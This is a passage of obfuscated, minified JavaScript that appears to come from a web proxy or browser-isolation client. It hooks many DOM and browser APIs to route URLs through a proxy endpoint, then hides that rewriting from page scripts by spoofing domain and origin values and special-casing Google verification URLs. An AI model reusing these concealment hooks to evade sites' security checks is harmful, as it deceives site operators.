e(3528)===this[e(865)][e(587)]()?E.A[e(1111)](r)[e(3199)][e(443)][e(2571)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...i):E.A[e(1111)](r)[e(3199)][e(443)][e(2571)](this,t,...i)}}),he(r,s(1661),s(723),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const a=E.A[t(1111)](r)[t(126)][t(1111)][t(2571)](this,...n);return(0,o._)(a)?(0,o.xE)(a):a},set:function(t){const e=s;t=(0,o._)(t)?t:(0,o.zp)(t);for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(126)][e(443)][e(2571)](this,t,...i)}}),fe(r,s(1661),s(3528),{get:function(t,e){const n=s;if(n(1470)===e)return!0;const r=t[e];return r?n(3489)==typeof r?r[n(1197)](t):n(3337)==typeof r?n(876)===e?(0,Ut.QS)(r):(0,Ut.hB)(r):r:r},set:function(t,e,o){const i=s;i(876)===e?o=(0,Ut.Vd)({protectUrlContext:n,style:o}):i(3337)==typeof o&&o[i(2204)](i(580))&&(o=(0,Ut.oY)({protectUrlContext:n,value:o}));const a=t[e];if(t[e]=o,a!==o){const t=E.A[i(1111)](r)[i(1143)][i(2571)](this,i(3528));if(t){const e=(0,Dt.e)(t);t!==e&&E.A[i(1111)](r)[i(2566)][i(2571)](this,i(3528),e)}}return!0}},null),he(r,s(282),s(3297),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(2945)][t(1111)][t(1712)](this,n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s,a=E.A[o(1111)](r)[o(1143)][o(2571)](this,o(2694));t&&!(0,i.EW)(t)&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:o(2335)===a?i.MN[o(3256)]:i.MN[o(780)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var c=arguments[o(522)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[o(1111)](r)[o(2945)][o(443)][o(2571)](this,t,...l)}}),he(r,s(282),s(2694),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let a=E.A[t(1111)](r)[t(970)][t(1111)][t(1712)](this,n);return(0,o._)(a)&&(a=(0,o.ks)(a)),a},set:function(t){const e=s;[e(2335),e(2451),e(3433),e(2870)][e(2204)](t)||t&&!(0,o._)(t)&&(t=(0,o.md)(t));for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(970)][e(443)][e(2571)](this,t,...i)}}),he(r,s(559),s(2822),{get:function(){const t=s,e=E.A[t(1111)](r)[t(1143)][t(2571)](this,t(3820));for(var o=arguments[t(522)],i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];const c=E.A[t(1111)](r)[t(3395)][t(1111)][t(2571)](this,...i);return pe(r,c,e)&&(c[t(3144)]||(c[t(3144)]=!0,pt(c),Et(c),j[t(4109)](c)),oe(c),ie(n,c)),E.A[t(1111)](r)[t(1134)][t(1111)][t(2571)](this,...i)}}),de(r,s(4011),s(3341),(function(t,e){const n=s,o=E.A[n(1111)](r)[n(1514)][n(2571)](this,t,e);return r[n(2441)](o)}),(function(t,e){return!!r[s(2441)]})),de(r,s(4011),s(1998),(function(t,e,n){const o=s;let i=E.A[o(1111)](r)[o(806)][o(2571)](this,t,e,n);var a;return t&&9===t[o(1272)]&&(i=E.A[o(1111)](r)[o(1514)][o(2571)](this,i),null!==(a=i[o(2985)])&&void 0!==a&&null!==(a=a[o(3063)])&&void 0!==a&&a[0]&&(i[o(2985)][o(3063)][0]=r[o(2576)][o(2918)]),delete i[o(2576)],delete i[o(3615)],i=E.A[o(1111)](r)[o(806)][o(2571)](this,i,e,n)),i})),he(r,s(2593),s(1158),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(3223)][t(1111)][t(2571)](this,...n);return Kt[t(1111)](r,i)}},(function(){const t=s;try{if((t=>{const e=a2l;try{if(null!=t&&t[e(3171)])return!0;if(e(3337)==typeof t){var n;if(t[e(887)](e(4056)))return!0;const o=r[e(4011)][e(3341)](t);if(null!=o&&null!==(n=o[e(627)])&&void 0!==n&&n[e(887)](e(3920)))return!0;if([e(445),e(3643),e(173)][e(2204)](null==o?void 0:o[e(627)])&&void 0!==(null==o?void 0:o[e(827)])&&void 0!==(null==o?void 0:o[e(3793)])&&void 0!==(null==o?void 0:o[e(2085)]))return!0}}catch(t){}return!1})(this[t(152)]))return!1;if((0,i.EW)(r[t(2985)][t(3147)])){const e=new URL((0,i.sH)(r[t(2985)][t(3147)])[t(3472)]);if(t(3381)===e[t(2242)]&&/\/sodar\/.*.html/g[t(1334)](e[t(1020)]))return!1;if(t(812)===e[t(2242)]&&t(1781)===e[t(1020)])return!1;if(t(1088)===e[t(2242)]&&e[t(1020)][t(1746)](t(882)))return!1;if(t(3597)===e[t(2242)]&&t(450)===e[t(1020)])return!1}const e=(()=>{const e=t;try{return E.A[e(1111)](r)[e(3223)][e(1111)][e(2571)](this)[e(2985)][e(3147)]}catch(t){return null}})();if((0,i.EW)(e)){const n=new URL((0,i.sH)(e)[t(3472)]);if(t(2647)===n[t(2242)]&&t(2158)===n[t(1020)])return!1}const o=E.A[t(1111)](r)[t(3223)][t(1111)][t(2571)](this);return!(0,i.Vp)(n)||o!==r[t(566)]}catch(t){return!0}})),he(r,s(559),s(731),{get:function(){const t=s;for(var e,a=arguments[t(522)],c=new Array(a),l=0;l<a;l++)c[l]=arguments[l];const u=E.A[t(1111)](r)[t(3395)][t(1111)][t(2571)](this,...c);if(!u)return u;const d=E.A[t(1111)](r)[t(1143)][t(2571)](this,t(3820));if(pe(r,u,d)&&(u[t(3144)]||(u[t(3144)]=!0,pt(u),Et(u),j[t(4109)](u)),oe(u),ie(n,u)),t(3398)===(null===(e=r[t(2576)])||void 0===e?void 0:e[t(2918)]))return u;if(ae(u)){const e=u[t(2038)][t(614)](t(345));for(let n=0;n<e[t(522)];n++){const r=e[n];if(r[t(215)][t(2204)](t(2049))&&r[t(215)][t(2204)](t(2160))&&r[t(215)][t(2204)](t(2468)))return u}}let h=E.A[t(1111)](r)[t(3512)][t(1111)][t(2571)](this);if(h=h&&(0,o._)(h)?(0,o.ks)(h):h,t(1165)===h)return u;if((0,i.EW)(d)){const e=new URL((0,i.sH)(d)[t(3472)]);if(e[t(2242)][t(1746)](t(2264))&&e[t(1020)][t(2204)](t(585)))return u}return Kt[t(1111)](r,u)}}),he(r,s(559),s(3068),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let a=E.A[t(1111)](r)[t(3512)][t(1111)][t(2571)](this,...n);return(0,o._)(a)&&(a=(0,o.ks)(a)),a},set:function(t){const e=s;for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(3512)][e(443)][e(2571)](this,(0,o.md)(t),...i)}}),he(r,s(559),s(3820),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(363)][t(1111)][t(2571)](this,...n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s;for(var a=arguments[o(522)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];if(t[o(887)](o(317)))return t=Zt(t,n,r),E.A[o(1111)](r)[o(363)][o(443)][o(2571)](this,t,...c);if(o(3733)===t){const t=E.A[o(1111)](r)[o(3395)][o(1111)][o(2571)](this,...c),s=t[o(2318)];if(s){const a=(0,i.Wq)({protectUrlContext:n,url:e.A[o(1007)]+o(1663),kind:i.MN[o(1860)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}),c=o(3968)[o(3101)](qt,o(3678))[o(3101)](a,o(3020))[o(3101)]((0,Rt.x)().id,o(1005))+Jt({_window:r,protectUrlContext:n,html:s});t[o(2318)]=c}}return E.A[o(1111)](r)[o(363)][o(443)][o(2571)](this,(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(780)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}),...c)}}),he(r,s(559),s(2789),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1111)](r)[t(3742)][t(1111)][t(2571)](this,...n)},set:function(t){const o=s;for(var a=arguments[o(522)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];const u=E.A[o(1111)](r)[o(3395)][o(1111)][o(2571)](this,...c);if(u&&(pt(u),Et(u),j[o(4109)](u)),!t)return E.A[o(1111)](r)[o(3742)][o(443)][o(2571)](this,t);t=t[o(439)]();const d=(0,i.Wq)({protectUrlContext:n,url:e.A[o(1007)]+o(1663),kind:i.MN[o(1860)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]});return t=t[o(2204)](d)?Jt({_window:r,protectUrlContext:n,html:t}):o(3968)[o(3101)](qt,o(3678))[o(3101)](d,o(3020))[o(3101)]((0,Rt.x)().id,o(1005))+Jt({_window:r,protectUrlContext:n,html:t}),E.A[o(1111)](r)[o(3742)][o(443)][o(2571)](this,t)}}),he(r,s(211),s(1176),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(551)][t(1111)][t(2571)](this,...n);return i?Ft(i):i},set:function(t){const e=s;if(!t)return E.A[e(1111)](r)[e(551)][e(443)][e(2571)](this,t);for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(551)][e(443)][e(2571)](this,Vt(n,t,E.A[e(1111)](r)[e(3335)][e(1111)][e(1712)](r[e(2038)])),...i)}}),he(r,s(211),s(3820),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(1940)][t(1111)][t(2571)](this,...n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(2106)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var a=arguments[o(522)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return E.A[o(1111)](r)[o(1940)][o(443)][o(2571)](this,t,...c)}}),he(r,s(211),s(4079),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(2572)][t(1111)][t(2571)](this,...n);return Xt(i)},set:function(t){const o=s;for(var i=arguments[o(522)],a=new Array(i>1?i-1:0),c=1;c<i;c++)a[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[o(1007)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)])}),E.A[o(1111)](r)[o(2572)][o(443)][o(2571)](this,t,...a)):E.A[o(1111)](r)[o(2572)][o(443)][o(2571)](this,t,...a)}}),he(r,s(528),s(3147),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(2640)][t(1111)][t(2571)](this,...n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s,a=E.A[o(1111)](r)[o(2791)][o(1111)][o(2571)](this),c=E.A[o(1111)](r)[o(2182)][o(1111)][o(2571)](this),l=o(1774)===a||o(1409)===a&&o(3528)===c?i.MN[o(2225)]:o(1409)===a&&o(345)===c?i.MN[o(1860)]:i.MN[o(2106)];t=(0,i.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]});for(var u=arguments[o(522)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[o(1111)](r)[o(2640)][o(443)][o(2571)](this,t,...d)}}),he(r,s(528),"as",{set:function(t){const o=s;var a;const c=E.A[o(1111)](r)[o(1143)][o(2571)](this,o(3147)),l=null===(a=E.A[o(1111)](r)[o(1143)][o(2571)](this,o(368)))||void 0===a?void 0:a[o(587)]();for(var u=arguments[o(522)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=o(1774)===l||o(1409)===l&&o(3528)===t?i.MN[o(2225)]:o(1409)===l&&o(345)===t?i.MN[o(1860)]:i.MN[o(2106)];E.A[o(1111)](r)[o(2640)][o(443)][o(2571)](this,(0,i.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}),...d)}return E.A[o(1111)](r)[o(2182)][o(443)][o(2571)](this,t,...d)}}),he(r,s(528),s(368),{set:function(t){const o=s,a=E.A[o(1111)](r)[o(1143)][o(2571)](this,o(3147)),c=E.A[o(1111)](r)[o(1143)][o(2571)](this,"as");for(var l=arguments[o(522)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(a){const s=o(1774)===t||o(1409)===t&&o(3528)===c?i.MN[o(2225)]:o(1409)===t&&o(345)===c?i.MN[o(1860)]:i.MN[o(2106)];E.A[o(1111)](r)[o(2640)][o(443)][o(2571)](this,(0,i.Wq)({protectUrlContext:n,url:a,kind:s,baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}),...u)}return E.A[o(1111)](r)[o(2791)][o(443)][o(2571)](this,t,...u)}}),he(r,s(1516),s(1176),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(3796)][t(1111)][t(2571)](this,...n);return i?Ft(i):i},set:function(t){const e=s;if(!t)return E.A[e(1111)](r)[e(3796)][e(443)][e(2571)](this,t);for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(3796)][e(443)][e(2571)](this,Vt(n,t,E.A[e(1111)](r)[e(3335)][e(1111)][e(1712)](r[e(2038)])),...i)}}),he(r,s(1516),s(3820),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(4030)][t(1111)][t(1712)](this,n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(1860)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var a=arguments[o(522)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return E.A[o(1111)](r)[o(4030)][o(443)][o(1712)](this,[t,...c])}}),he(r,s(3518),s(1780),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(1912)][t(1111)][t(2571)](this,...n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(2106)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var a=arguments[o(522)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return E.A[o(1111)](r)[o(1912)][o(443)][o(2571)](this,t,...c)}}),he(r,s(3518),s(3820),{get:function(){const t=s;for(var e,n=arguments[t(522)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];let c=null!==(e=E.A[t(1111)](r)[t(821)])&&void 0!==e&&e[t(1111)]?E.A[t(1111)](r)[t(821)][t(1111)][t(1712)](this,o):E.A[t(1111)](r)[t(1143)][t(2571)](this,t(3820));return c&&(0,i.EW)(c)&&(c=(0,i.sH)(c)[t(3472)]),c},set:function(t){const o=s;var a;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(2106)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var c=arguments[o(522)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(a=E.A[o(1111)](r)[o(821)])&&void 0!==a&&a[o(443)]?E.A[o(1111)](r)[o(821)][o(443)][o(1712)](this,[t,...l]):(E.A[o(1111)](r)[o(2566)][o(2571)](this,o(3820),t),t)}},(()=>!0)),he(r,s(3937),s(3820),{get:function(){const t=s;for(var e,n=arguments[t(522)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];let c=null!==(e=E.A[t(1111)](r)[t(2262)])&&void 0!==e&&e[t(1111)]?E.A[t(1111)](r)[t(2262)][t(1111)][t(1712)](this,o):E.A[t(1111)](r)[t(1143)][t(2571)](this,t(3820));return c&&(0,i.EW)(c)&&(c=(0,i.sH)(c)[t(3472)]),c},set:function(t){const o=s;var a;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(2106)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var c=arguments[o(522)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(a=E.A[o(1111)](r)[o(2262)])&&void 0!==a&&a[o(443)]?E.A[o(1111)](r)[o(2262)][o(443)][o(1712)](this,[t,...l]):(E.A[o(1111)](r)[o(2566)][o(2571)](this,o(3820),t),t)}},(()=>!0)),he(r,s(2628),s(3820),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(3950)]?E.A[t(1111)](r)[t(3950)][t(1111)][t(1712)](this,n):E.A[t(1111)](r)[t(1143)][t(2571)](this,t(3820));return a&&(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(2106)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var a=arguments[o(522)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return E.A[o(1111)](r)[o(3950)]?E.A[o(1111)](r)[o(3950)][o(443)][o(1712)](this,[t,...c]):(E.A[o(1111)](r)[o(2566)][o(2571)](this,o(3820),t),t)}}),he(r,s(2628),s(4079),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(1111)](r)[t(3706)]?E.A[t(1111)](r)[t(3706)][t(1111)][t(1712)](this,n):E.A[t(1111)](r)[t(1143)][t(2571)](this,t(4079));return i&&(i=Xt(i)),i},set:function(t){const o=s;for(var i=arguments[o(522)],a=new Array(i>1?i-1:0),c=1;c<i;c++)a[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[o(1007)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)])}),E.A[o(1111)](r)[o(3706)]?E.A[o(1111)](r)[o(3706)][o(443)][o(1712)](this,[t,...a]):(E.A[o(1111)](r)[o(2566)][o(2571)](this,o(4079),t),t)):E.A[o(1111)](r)[o(3706)][o(443)][o(2571)](this,t,...a)}}),he(r,s(2593),s(152),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(651)][t(1111)][t(1712)](this,n);if(t(3337)==typeof a){const e=Array[t(3155)](a[t(1499)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,i.EW)(n)&&(a=E.A[t(1111)](r)[t(3327)][t(2571)](a,n,(0,i.sH)(n)[t(3472)]))}return a}},(function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const a=E.A[t(1111)](r)[t(651)][t(1111)][t(1712)](this,n);return t(3337)==typeof a&&i.ht[t(696)]((e=>a[t(2204)]("/"[t(3101)](e,"/"))))})),he(r,s(2593),s(2918),{get:function(){const t=s;try{if(t(2175)===this[t(152)])return t(3887);const e=E.A[t(1111)](r)[t(3223)][t(1111)][t(2571)](this);if((0,i.EW)(e[t(2985)][t(3147)])){const n=(0,i.sH)(e[t(2985)][t(3147)])[t(3472)];return new URL(n)[t(2918)]}}catch(t){}for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1111)](r)[t(695)][t(1111)][t(1712)](this,n)}},(function(){const t=s;if(t(2175)===this[t(152)])return!0;try{const e=E.A[t(1111)](r)[t(3223)][t(1111)][t(2571)](this);return(0,i.EW)(e[t(2985)][t(3147)])}catch(t){}return!1})),de(r,s(2221),s(3571),(function(t,o){const a=s;return t=(0,i.EW)(t)?t:(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[a(2106)],baseUrl:E.A[a(1111)](r)[a(3335)][a(1111)][a(1712)](r[a(2038)]),endpoint:e.A[a(1007)]}),E.A[a(1111)](r)[a(801)][a(2571)](r,t,{method:a(1899),keepalive:!0,body:o,mode:a(2259)}),!0}),(function(){return arguments[s(522)]>0})),de(r,s(195),s(3992),(function(t){const e=s,i=(()=>{const e=a2l;if(!(t instanceof r[e(3286)]))return"";const n=E.A[e(1111)](r)[e(3284)][e(1111)][e(2571)](t);return(0,o._)(n)?(0,o.ks)(n):n})();if(this instanceof r[e(3286)]&&e(3528)===this[e(865)][e(587)]()&&t instanceof r[e(1751)]){const o=E.A[e(1111)](r)[e(3497)][e(1111)][e(2571)](t);E.A[e(1111)](r)[e(3497)][e(443)][e(2571)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:o}))}return i&&Ot(r,i),t instanceof r[e(559)]&&t[e(1963)](e(3068))&&Ot(r,t[e(3068)]),E.A[e(1111)](r)[e(151)][e(2571)](this,t)})),de(r,s(195),s(2712),(function(t){const e=s;for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];if(this instanceof r[e(3286)]&&e(3528)===this[e(865)][e(587)]()&&t instanceof r[e(1751)]){const o=E.A[e(1111)](r)[e(3497)][e(1111)][e(2571)](t);return E.A[e(1111)](r)[e(3497)][e(443)][e(2571)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:o})),E.A[e(1111)](r)[e(884)][e(2571)](this,t,...i)}return E.A[e(1111)](r)[e(884)][e(2571)](this,t,...i)})),he(r,s(195),s(1049),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(3497)][t(1111)][t(2571)](this,...n);return this instanceof r[t(3286)]&&t(3528)===this[t(865)][t(587)]()?(0,Ut.sR)(i):i},set:function(){const t=s;let e=arguments[t(522)]<=0?void 0:arguments[0];return this instanceof r[t(3286)]&&t(3528)===this[t(865)][t(587)]()&&(e=(0,Ut.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(1111)](r)[t(3497)][t(443)][t(2571)](this,e)}}),he(r,s(195),s(479),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const a=E.A[t(1111)](r)[t(3335)][t(1111)][t(1712)](this,...n);return(0,i.EW)(a)?(0,i.sH)(a)[t(3472)]:a}}),he(r,s(3772),s(3068),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(2002)][t(1111)][t(2571)](this,...n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a}});const h=[s(1497),s(992),s(2500),s(463),s(3440),s(2276),s(116),s(2045),s(2274),s(2957),s(3478),s(702),s(918),s(3206)][s(507)]((t=>"."+t+"/"));he(r,s(1685),s(2955),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(3056)][t(1111)][t(2571)](this,...n),c=E.A[t(1111)](r)[t(2002)][t(1111)][t(2571)](this,...n);return(0,i.EW)(c)&&(c=(0,i.sH)(c)[t(3472)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1334)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1334)](c)||h[t(696)]((e=>c[t(2204)](e)))||c[t(3583)](t(3253))>=0)&&(a=0),a}}),he(r,s(1685),s(745),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(928)][t(1111)][t(2571)](this,...n),c=E.A[t(1111)](r)[t(2002)][t(1111)][t(2571)](this,...n);return(0,i.EW)(c)&&(c=(0,i.sH)(c)[t(3472)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1334)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1334)](c)||h[t(696)]((e=>c[t(2204)](e)))||c[t(3583)](t(3253))>=0)&&(a=0),a}}),de(r,s(1914),s(2401),(function(t){const e=s,o=Jt({_window:r,protectUrlContext:n,html:t});return E.A[e(1111)](r)[e(4090)][e(2571)](this,o)}));const f=[s(3734),s(1255),s(3641),s(1071)];de(r,s(3984),s(1334),(function(t){const n=s;return!!p(t,new URL(e.A[n(1007)])[n(2242)])||E.A[n(1111)](r)[n(3752)][n(2571)](this,t)}),(function(t){const e=s;return e(1264)!==this[e(1158)]&&e(3708)!==this[e(1158)]&&!!f[e(696)]((t=>p(this[e(1158)],t)))})),de(r,s(3984),s(766),(function(t){const e=s,n=(0,i.sH)(t)[e(3472)];return E.A[e(1111)](r)[e(2328)][e(2571)](this,n)}),(function(t,e){const n=s;return!0!==(null==e?void 0:e[n(658)])&&!(n(3337)!=typeof t||!t[n(887)](n(1345))&&!t[n(887)](n(2562))||!(0,i.EW)(t))})),he(r,s(2399),s(1783),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const a=E.A[t(1111)](r)[t(4069)][t(1111)][t(2571)](this,...n);return(0,i.EW)(a)?(0,i.sH)(a)[t(3472)]:a}}),de(r,s(2321),s(1922),(function(t,o){const a=s,c=t[a(439)](),l=(()=>{const t=a;if(c[t(887)](t(1345))||c[t(887)](t(2562)))return(0,i.EW)(c)?c:(0,i.Wq)({protectUrlContext:n,url:c,kind:i.MN[t(2106)],endpoint:e.A[t(1007)]});{const o=E.A[t(1111)](r)[t(3335)][t(1111)][t(1712)](r[t(2038)]);return(0,i.Wq)({protectUrlContext:n,url:c,kind:i.MN[t(2106)],baseUrl:o,endpoint:e.A[t(1007)]})}})();return E.A[a(1111)](r)[a(331)][a(2571)](this,l,o)})),de(r,s(1588),s(1456),(function(t,n){const o=s;try{const s=new(r[o(3922)])(e.A[o(1007)])[o(2242)];if(o(311)===t[o(439)]()&&"\n"===n&&this[o(1746)](s)&&(0,i.EW)(r[o(2985)][o(3147)])){const e=new(r[o(3922)])((0,i.sH)(r[o(2985)][o(3147)])[o(3472)]);if((o(194)===e[o(2242)]||o(3381)===e[o(2242)])&&e[o(1020)][o(887)](o(3633))&&e[o(1020)][o(1746)](o(2389))){const i=E.A[o(1111)](r)[o(3327)][o(2571)](this,t,n);return E.A[o(1111)](r)[o(3327)][o(2571)](i,s,e[o(2242)])}}}catch(e){return E.A[o(1111)](r)[o(3327)][o(2571)](this,t,n)}try{if((0,i.EW)(this)){const e=(0,i.sH)(this)[o(3472)];return E.A[o(1111)](r)[o(3327)][o(2571)](e,t,n)}return E.A[o(1111)](r)[o(3327)][o(2571)](this,t,n)}catch(e){return E.A[o(1111)](r)[o(3327)][o(2571)](this,t,n)}}),(function(t,n){const o=s;try{if(o(3337)==typeof this&&(this[o(887)](o(1345))||this[o(887)](o(2562)))&&i.ht[o(696)]((t=>p(this,"/"[o(3101)](t,"/")))))return!0;if(o(311)===t[o(439)]()&&"\n"===n&&o(3337)==typeof this&&this[o(1746)](new(r[o(3922)])(e.A[o(1007)])[o(2242)]))return!0}catch(t){}return!1}),{throwError:!1}),de(r,s(360),s(1490),(async function(t,e){const o=s;let i,a,c;we(r,t)?({protectedInput:i,originalUrl:a,additionalHeaders:c}=await ve(r,n,t)):({protectedInput:i,originalUrl:a,additionalHeaders:c}=be(r,n,t));for(var 